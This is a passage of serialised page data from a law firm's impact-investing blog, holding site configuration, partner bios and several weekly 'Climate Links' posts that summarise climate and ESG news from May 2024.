INSIGHTS","link":[{"_version":2,"locale":"en-us","uid":"blt939e67d6af09b63d","button_text":"Government Contracts Insights Blog","icons":[],"title":"Government Contracts Insights Blog","url":"https://govcon.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-08-16T03:02:07.096Z","user":"blt78790fe6eb9ff08f","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eIn-depth analysis of developments and trends impacting government contracting.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":3},{"title":"CLASS DISMISSED","link":[{"_version":1,"locale":"en-us","uid":"blt7566c918459fe558","button_text":"Class Dismissed Blog","title":"Class Dismissed Blog","url":"https://classdismissed.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-11T22:40:47.767Z","user":"bltb12aec4341d41463","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eProvides insights and reports on the most current class actions lawsuits and product liability issues that affect consumer-facing companies.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":4}],"page_meta":{"title":"MoFo Impact","meta_description":"Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space.","open_graph_meta":{"og_title":"MoFo Impact","og_description":"Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space.","og_url":"impact.mofo.com","og_site_name":"impact.mofo.com","og_image_alt_text":"MoFo Impact","og_type":"website","_trace":"page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"page_meta;social_share","_key":"social_share"},"_trace":"page_meta","_key":"page_meta"},"social_links":[{"_version":3,"locale":"en-us","uid":"blt70ef32b9beaeecd4","button_text":"LinkedIN","icons":[{"_version":1,"locale":"en-us","uid":"blt6ec672a88db36b46","title":"  Linkedin","value":"linkedin","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T16:11:33.268Z","user":"bltb12aec4341d41463","_trace":"social_links;array_node;icons;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"icons","_trace":"social_links;array_node;icons;array_node","_key":"_content_type_uid"}],"title":"MoFo LinkedIN","url":"https://www.linkedin.com/company/morrison-\u0026-foerster-llp","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-08-16T23:01:57.206Z","user":"blt78790fe6eb9ff08f","_trace":"social_links;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"social_links;array_node","_key":"_content_type_uid"},{"_version":2,"locale":"en-us","uid":"bltc42bf2b26c0709cd","icons":[{"_version":1,"locale":"en-us","uid":"blt1a33d39722f3e22f","title":"RSS","value":"rss","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:56:27.495Z","user":"blt546f8db6cb995b71","_trace":"social_links;array_node;icons;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"icons","_trace":"social_links;array_node;icons;array_node","_key":"_content_type_uid"}],"title":"MoFo Impact Blog - RSS","url":"https://impact.mofo.com/rss/feed.xml","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-09-06T23:37:59.491Z","user":"blt03cd25dfe6991d0c","_trace":"social_links;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"social_links;array_node","_key":"_content_type_uid"}],"social_media_links_title":"Stay Connected","start_date":"1996","subscribe_form":{"title":"SUBSCRIBE","subtitle":"Never miss a post from MoFo Impact. Enter your email below to stay up-to-date.","subscriber_form":"\u003ciframe src=\"https://www2.mofo.com/l/323401/2022-03-22/81hc2\" width=\"100%\" height=\"500\" type=\"text/html\" frameborder=\"0\" allowTransparency=\"true\" style=\"border: 0\"\u003e\u003c/iframe\u003e","_trace":"subscribe_form","_key":"subscribe_form"},"subtitle":{"description":"\u003cspan class=\"pms-7702c\"\u003eLegal and business insights\u003c/span\u003e for impact-driven changemakers\u003cbr\u003e","_trace":"subtitle","_key":"subtitle"},"title":"MoFo Impact","url":"impact.mofo.com","publish_details":{"time":"2025-02-11T20:41:42.231Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"publish_details","_key":"publish_details"},"_content_type_uid":"blog_config_impact","_key":"key","blogConfigId":"blog_config_impact","blogFilter":"Impact"},"rawBlogConfig":null,"blogGenericPageData":null,"pageDescription":null,"pageTitle":null,"currentPage":1,"editorCards":[{"name":"Susan H. Mac Cormac","title":"Partner","bio":"\u003cp style=\"direction: ltr;text-align: left;\"\u003eSusan (“Suz”) co-chairs the Sustainability + Corporate Responsibility and Social Enterprise + Impact Investing practices. Her practice focuses on late-stage financings, secondaries, and other corporate transactions for investors, such as SoftBank and Temasek, and on investments for some of the top investors dedicated to impact, from “impact first” foundations to family offices to private equity funds. She co-led the drafting group for","shape":"circle","image":{"altText":"Picture of Susan H. Mac Cormac","image":{"height":150,"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt95b700c3235a3da7/62732d0e8e09542a15b7e5ec/maccormac_susan_blog_150x150.png?format=auto\u0026quality=60","width":150},"objectFit":"cover"},"profileLink":{"link":{"title":"More","url":"https://www.mofo.com/people/susan-mac-cormac"},"color":"light-cyan","style":"chevron"}},{"name":"Alfredo B. D. Silva","title":"Partner","bio":"\u003cp\u003eAlfredo Silva is a key member of the firm’s Social Enterprise + Impact Investing Group and the Emerging Companies + Venture Capital practice. He advises companies and investors—particularly in life sciences, agtech, and fintech—on a wide range of corporate and securities matters, with a strong focus on venture capital, growth equity and corporate venture capital financings. Alfredo brings particular expertise in complex restructuring and recapitalization","shape":"circle","image":{"altText":"Picture of Alfredo B. D. Silva","image":{"height":150,"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltadddbcb654af9d3b/648905589625e1fb90b36a38/silva_alfredo_blog_150x150.png?format=auto\u0026quality=60","width":150},"objectFit":"cover"},"profileLink":{"link":{"title":"More","url":"https://www.mofo.com/people/alfredo-b-d-silva"},"color":"light-cyan","style":"chevron"}},{"name":"Benjamin T.R. Fox","title":"Partner","bio":"\u003cp\u003eBenjamin Fox co-chairs the Social Enterprise + Impact Investing practice and is a partner in the firm’s Transaction Department based in San Francisco. Benjamin’s practice focuses on the representation of clients in broad array of corporate and transactional matters, including early-stage and late-stage financings, secondary transactions, mergers, acquisitions, asset purchases and sales, joint ventures and corporate structuring and governance.\u003c/p\u003e\u003cp\u003eFor over a decade, Benjamin has advised","shape":"circle","image":{"altText":"Picture of Benjamin T.R. Fox","image":{"height":150,"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd7dc91a7addfa9e3/627327544d9f8929712907b7/fox_benjamin_blog_150x150.png?format=auto\u0026quality=60","width":150},"objectFit":"cover"},"profileLink":{"link":{"title":"More","url":"https://www.mofo.com/people/benjamin-tr-fox"},"color":"light-cyan","style":"chevron"}}],"paginationNav":[{"pageNumber":1,"url":"/"},{"pageNumber":2,"url":"/page-2"},{"pageNumber":3,"url":"/page-3"},{"pageNumber":4,"url":"/page-4"},{"pageNumber":5,"url":"/page-5"},{"pageNumber":6,"url":"/page-6"},{"pageNumber":7,"url":"/page-7"},{"pageNumber":8,"url":"/page-8"},{"pageNumber":9,"url":"/page-9"}],"recentPosts":[{"title":"Climate Links: 5/31/2024","url":"/topics/climate-links-5-31-2024"},{"title":"Climate Links: 5/17/2024","url":"/topics/climate-links-5-17-2024"},{"title":"Climate Links: 5/10/2024","url":"/topics/climate-links-5-10-2024"},{"title":"Climate Links: 5/3/2024","url":"/topics/climate-links-5-3-2024"},{"title":"Climate Links: 4/26/2024","url":"/topics/climate-links-4-26-2024"}],"topicEntries":[{"_version":1,"locale":"en-us","uid":"blt98e05f2a3f549011","blog_global_fields":{"published_date":"2024-05-31","display_title":"Climate Links: 5/31/2024","description":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. This week:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://esgnews.com/china-aims-for-unified-corporate-sustainability-disclosure-standard-by-2030/\"\u003eChina Aims for Unified Corporate Sustainability Disclosure Standard by 2030\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eChina’s Ministry of Finance has begun soliciting opinions on a draft guideline aimed at unifying corporate sustainability disclosures, with a vision of establishing a nationwide standard by 2030.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.cnbc.com/2024/05/31/how-mushrooms-can-help-deal-with-water-pollution-.html\" target=\"_blank\"\u003eHow mushrooms can help deal with water pollution\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eRecent research has found that residual waste from cultivating white button mushrooms can be used to help remove micropollutants from water. There have been other examples where fungi have shown promise in breaking down pollutants in the environment, a practice known as mycoremediation.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.reuters.com/business/environment/un-biodiversity-summit-chief-make-peace-with-nature-or-risk-more-war-2024-05-31/\" target=\"_blank\"\u003eUN biodiversity summit chief: Make peace with nature or risk more war\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe world must make peace with nature or risk fueling more global conflicts like the war in Gaza, the president of the upcoming United Nations COP16 biodiversity summit said. Colombia's Environment Minister, Susana Muhamad, laid out her priorities as COP16 president, along with a warning if the world fails to reform global governance to solve problems like the climate crisis.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://thehill.com/policy/energy-environment/4696733-majority-of-us-voters-support-holding-fossil-fuel-companies-liable-for-climate-change-survey/\" target=\"_blank\"\u003eUS voters support holding fossil fuel companies liable for climate change\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eA majority of American voters support litigation against oil companies for the effects of climate change, according to a new survey by the left-leaning polling firm Data for Progress.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.greenbiz.com/article/week-climate-policy-4-updates-you-need-know-5\" target=\"_blank\"\u003eThe week in climate policy: 4 updates you need to know\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe California Chamber of Commerce is asking for a delay in the enforcement of California’s unprecedented corporate emissions disclosure laws; the U.S. Department of Treasury and the IRS proposed guidance for the Inflation Reduction Act’s forthcoming technology-neutral credits; and more.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.linkedin.com/pulse/issb-adoption-full-swing-tim-mohin-c8jge/?trackingId=aA9dOGduQzmKyztYlMJPOA%3D%3D\" target=\"_blank\"\u003eESG \u0026 Climate News: ISSB Adoption in Full Swing\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eAlmost a year after the International Sustainability Standards Board (ISSB) released its first two standards, it announced this week that more than half of the world’s economy has adopted them. The ISSB standards were created to consolidate and simplify sustainability disclosure standards and, indeed, they have acquired more than a few of the so-called “alphabet soup” of other ESG standards. ISSB’s intention from the start has been to create consistent, comparable, and decision-useful ESG information.\u003c/li\u003e\u003c/ul\u003e","excerpt":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","people":[],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"title":"\u003cp\u003eClimate Links: 5/31/2024\u003c/p\u003e","excerpt":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.\u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{},"page_meta":{"meta_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","open_graph_meta":{"og_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","og_type":"website","og_site_name":"Morrison \u0026 Foerster","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["MoFoLLP"],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"Climate Links: 5/31/2024","topic":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/climate-links-5-31-2024","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2024-06-05T18:19:28.141Z","user":"bltb8dfc2c109d32f0d","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":10,"numericTime":1717113600000},{"_version":1,"locale":"en-us","uid":"blt2e6d4e552cd9461f","blog_global_fields":{"published_date":"2024-05-17","description":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. This week:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://thehill.com/policy/energy-environment/4667970-ron-desantis-florida-law-removing-climate-change-considerations/\" target=\"_blank\"\u003eDeSantis signs bill removing climate change considerations from Florida law\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eFlorida Gov. Ron DeSantis (R) signed legislation removing the requirement for the state to consider climate change in crafting energy policy and is excising nearly all references to climate change in Florida law.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.cnbc.com/2024/05/17/4-dead-as-severe-storms-hit-houston-area-hundreds-of-thousands-lose-power-in-texas.html\" target=\"_blank\"\u003e4 dead as severe storms hit Houston area; hundreds of thousands lose power in Texas\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eEmergency crews in southeast Texas were clearing debris and assessing flooding after powerful storms tore through the state, killing at least four people and knocking out power to nearly 800,000 customers.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://thehill.com/homenews/4669391-port-of-san-diego-declares-emergency-over-invasive-seaweed-southern-bay/\" target=\"_blank\"\u003ePort of San Diego declares emergency over invasive seaweed in southern bay\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe Port of San Diego has declared a local emergency due to the spread of an invasive algae species in South San Diego Bay.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.msn.com/en-us/health/other/months-after-maui-fires-residents-report-troubling-health-problems/ar-BB1mrxKV\" target=\"_blank\"\u003eMonths after Maui fires, residents report troubling health problems\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eEvery morning before she drives to see her students at Lahainaluna High School, Kailini Ross smears a thick lotion across her skin, so the soot that has gotten into her lungs, and remains in the air, does not “fill her pores.”\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.greenbiz.com/article/week-climate-policy-4-updates-you-need-know-4\" target=\"_blank\"\u003eThe week in climate policy: 4 updates you need to know\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eA New York City court rejected the efforts of the oil industry to prevent a lawsuit from proceeding in New York state court; the Federal Energy Regulatory Commission issued a new rule that will require transmission operators to create 20-year plans that explicitly consider the energy transition; and more.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.linkedin.com/pulse/pessimism-positivity-tim-mohin-e8lse/?trackingId=TAxVG%2FCsRGiL4yX0IR6QYA%3D%3D\" target=\"_blank\"\u003eESG \u0026 Climate News: Pessimism or Positivity?\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe age-old debate of whether doomerism or optimism will be more effective in driving the climate agenda forward reared its head again.\u003c/li\u003e\u003c/ul\u003e","excerpt":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","people":[],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"excerpt":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. \u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{"rss_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","_trace":"array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"meta_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","open_graph_meta":{"og_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","og_type":"website","og_site_name":"Morrison \u0026 Foerster","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["MoFoLLP"],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"Climate Links: 5/17/2024","topic":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/climate-links-5-17-2024","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2024-06-05T17:45:46.746Z","user":"blt88d1440845fae5da","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":14,"numericTime":1715904000000},{"_version":1,"locale":"en-us","uid":"blt7e8d873985f09f08","blog_global_fields":{"published_date":"2024-05-10","description":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. This week:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.reuters.com/business/environment/whale-makes-comeback-off-argentinas-coast-100-years-after-vanishing-2024-05-10/\" target=\"_blank\"\u003eA whale makes a comeback off Argentina’s coast 100 years after vanishing\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eGiant blue-grey sei whales that vanished from Argentina’s Patagonian coast a century ago due to hunting are starting to flourish once again, demonstrating how species can recover when measures to protect them are put in place.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://thehill.com/business/4656519-green-transition-is-stitched-into-the-tax-code-white-house-economist/\" target=\"_blank\"\u003eGreen transition is stitched into the tax code: White House economist\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eWhite House Council of Economic Advisers Chair Lael Brainard dismissed the notion that Republicans would be able to easily reverse the sustainable energy provisions passed in the 2022 Inflation Reduction Act, even if they win majorities in the general election this fall.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.bloomberg.com/news/articles/2024-05-10/carbon-dioxide-levels-at-hawaii-s-mauna-loa-observatory-make-record-leap?srnd=green\" target=\"_blank\"\u003eCarbon Dioxide Levels at Hawaii’s Mauna Loa Observatory Make Record Leap\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eResearchers have recorded the largest jump in global average carbon dioxide emissions leading to a record level of climate-warming gases in the atmosphere. This unprecedented rise comes as the Earth has experienced its 11th month in a row of record-breaking temperatures and a string of climate change-fueled disasters.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.npr.org/2024/05/09/1250135938/deadly-tornadoes-southeast-storms\" target=\"_blank\"\u003eTornadoes tear through the southeastern U.S. as storms leave 3 dead: NPR\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eForecasters warned a wave of dangerous storms in the U.S. could march through parts of the South after storms spawned damaging tornadoes and massive hail, leaving two dead in Tennessee and one dead in North Carolina.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.greenbiz.com/article/week-climate-policy-4-updates-you-need-know-3\" target=\"_blank\"\u003eThe week in climate policy: 4 updates you need to know\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eTwenty-five Republican-led states filed a lawsuit against the EPA’s new rule requiring coal and natural gas-fueled power plants to start eliminating their carbon emissions by 2032; the U.S. Energy Information Administration released new numbers that demonstrate rising U.S. demand for energy is being almost entirely met by renewably generated electricity; and more.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.linkedin.com/pulse/europes-green-deal-finalized-tim-mohin-wxrve/?trackingId=%2BkXn%2BjM7T4%2BhPtojRri4vQ%3D%3D\" target=\"_blank\"\u003eESG \u0026 Climate News: Europe’s Green Deal Finalized\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eAfter a green voting marathon, the EU Parliament closed its final plenary of this term before its June elections. The huge voting sessions yielded a plethora of new policies, including the Corporate Sustainability Due Diligence Directive. There was also an amendment to the Corporate Sustainability Reporting Directive, an EU version of the Inflation Reduction Act, and a host of other agreements.\u003c/li\u003e\u003c/ul\u003e","excerpt":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","people":[],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"excerpt":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. \u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{"rss_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","_trace":"array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"meta_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","open_graph_meta":{"og_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","og_type":"website","og_site_name":"Morrison \u0026 Foerster","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["MoFoLLP"],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"Climate Links: 5/10/2024","topic":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/climate-links-5-10-2024","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2024-06-05T17:58:03.262Z","user":"blt88d1440845fae5da","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":13,"numericTime":1715299200000},{"_version":1,"locale":"en-us","uid":"blt5e21d1d8c0888b98","blog_global_fields":{"published_date":"2024-05-03","description":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. This week:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://thehill.com/policy/energy-environment/4640239-biden-administration-grants-flexibility-for-automakers-in-ev-tax-credit-rule/\" target=\"_blank\"\u003eBiden administration grants flexibility for automakers in EV tax credit rule\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe Biden administration granted automakers some flexibility in qualifying for electric vehicle (EV) tax credits.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.msn.com/en-us/news/us/gas-stoves-spread-harmful-pollution-beyond-the-kitchen-study-finds/ar-AA1o6xJU#:~:text=But%20testing%20done%20in%20her%20home%20in%20the,researchers%20published%20Friday%20in%20the%20journal%20Science%20Advances.\" target=\"_blank\"\u003eGas stoves spread harmful pollution beyond the kitchen, study finds\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eTesting done in the Harlem neighborhood of New York and in others across the country show that people with gas and propane stoves breathe in unhealthy levels of nitrogen dioxide, which can trigger asthma and other respiratory conditions, according to a new study Stanford University researchers published in the Science Advances journal.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.cnbc.com/2024/05/01/climate-crisis-worlds-happiest-countries-are-looking-beyond-net-zero.html\" target=\"_blank\"\u003eClimate crisis: World’s happiest countries are looking beyond net zero\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eFinland and Denmark are both targeting “net-negative emissions,” which scientists say can be achieved when the amount of carbon dioxide drawn out of the atmosphere is greater than the amount that’s emitted.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.reuters.com/world/americas/rains-southern-brazil-kill-least-31-more-than-70-still-missing-2024-05-03/\" target=\"_blank\"\u003eRains in southern Brazil kill at least 39, some 70 still missing\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eHeavy rains battering Brazil’s southernmost state of Rio Grande do Sul have killed 39 people, local authorities said, and the death toll is expected to rise as dozens still have not been accounted for.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.greenbiz.com/article/week-climate-policy-4-updates-you-need-know-2\" target=\"_blank\"\u003eThe week in climate policy: 4 updates you need to know\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eFlorida Gov. Ron DeSantis signed into law a bill that bans lab-grown meat in the state; the G-7 nations — the U.S., France, Germany, Japan, Canada, Italy, and the U.K. — are committed to eliminating coal from their power sector by 2035, unless utilities are able to capture their emissions; and more.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.linkedin.com/pulse/eu-adopts-supply-chain-rule-tim-mohin-zsxxe/?trackingId=8AwRj299QzetqrxzFFWJoA%3D%3D\" target=\"_blank\"\u003eESG \u0026 Climate News: EU Adopts Supply Chain Rule\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eLast-minute deals and a series of failed votes threatened to block the EU’s Corporate Sustainability Due Diligence Directive, but a weakened version squeaked through the EU Council last month. There was no such drama when the EU Parliament made it official this week — passing the directive with a vote of 374 to 235.\u003c/li\u003e\u003c/ul\u003e","excerpt":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","people":[],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"excerpt":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.\u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{"rss_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","_trace":"array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"meta_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","open_graph_meta":{"og_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","og_type":"website","og_site_name":"Morrison \u0026 Foerster","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["MoFoLLP"],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"Climate Links: 5/3/2024","topic":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/climate-links-5-3-2024","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2024-06-05T18:10:15.772Z","user":"blt88d1440845fae5da","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":12,"numericTime":1714694400000},{"_version":1,"locale":"en-us","uid":"bltee0679eb7fe64e44","blog_global_fields":{"published_date":"2024-04-26","description":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. This week:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://esgnews.com/new-climate-alliance-for-insurance-transition-to-net-zero-emerges-amid-esg-pressures/\" target=\"_blank\"\u003eNew Climate Alliance for Insurance Transition to Net Zero Emerges Amid ESG Pressures\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe insurance industry has a crucial role to play in combating climate change. Recognizing this, the United Nations Environment Programme recently launched a new initiative, the Forum for Insurance Transition to Net Zero, to accelerate voluntary climate action within the sector. This forum takes the place of the disbanded Net-Zero Insurance Alliance.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.cnbc.com/2024/04/26/miami-is-ground-zero-for-climate-risk-people-move-there-build-there-anyway.html\" target=\"_blank\"\u003eMiami is ‘ground zero’ for climate risk. People move there, build there anyway\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eMiami is undergoing a population and development boom. Meanwhile, city officials, scientists, and other experts say it’s among the most vulnerable cities worldwide to the impacts of climate change.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca 